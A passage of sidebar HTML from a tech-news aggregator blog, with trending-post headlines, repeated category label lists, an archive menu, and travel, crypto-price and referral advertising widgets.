<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/what-is-roblox-navigate-popular-game.html">What is Roblox? Navigate the popular game creation platform with ease</a></div>
<div class='item-snippet'>Roblox is a social platform-turned-metaverse where prideful gamers of all ages develop and share their creations while indulging in communit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/what-is-snapchat-friend-solar-system.html">What is Snapchat Friend Solar System?</a></div>
<div class='item-snippet'>Snapchat is a popular communication platform and app that lets users send self-deleting messages and enjoy fun, expressive chat features.   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/a-knight-of-seven-kingdoms-showrunner.html">&#8216;A Knight of the Seven Kingdoms&#8217; Showrunner Explains That Eye-Popping Nude Scene</a></div>
<div class='item-snippet'>Ser Arlan of Pennytree made an oversized impression in the opening moments of this week&#39;s episode.   from Gizmodo https://ift.tt/NL1mjdz...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="cf218dfb7a9e389e6ae27538-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfxc7WI5QHC6QhTygV-SLx2BUKJp7PKCu-M3KO6b_pQM9v-7EgvvhM23g1YtRX0IetqeYYpfOil27xBSZG1pQAJz5DwNeWiZfjkCN-VsaCM4fUGQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-ram-shortage-is-killing-nvidias.html">The RAM Shortage Is Killing Nvidia&#8217;s Cheapest GPU for 4K Gaming</a></div>
<div class='item-snippet'>We can already tell 16GB graphics cards will become an exclusive commodity in 2026.   from Gizmodo https://ift.tt/qNxWJjQ  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-so-much-new-lego-you-can-buy.html">There Is So Much New Lego You Can Buy in January</a></div>
<div class='item-snippet'>The new year is always a wild time for Lego releases, and 2026 is certainly no exception.   from Gizmodo https://ift.tt/jGVsPkY  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_25_archive.html">
25 January - 1 February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
